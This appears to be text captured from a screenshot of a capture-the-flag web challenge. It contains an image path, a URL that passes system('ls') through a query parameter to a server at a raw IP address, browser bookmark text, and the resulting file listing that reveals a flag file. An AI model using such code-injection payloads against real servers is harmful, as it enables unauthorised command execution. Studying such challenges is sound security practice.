 114.67.175.224:17630/?s=system
114.67.175.224:17630/?s=system('ls')
1
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
flaga15808abee46a1d5.txt index.php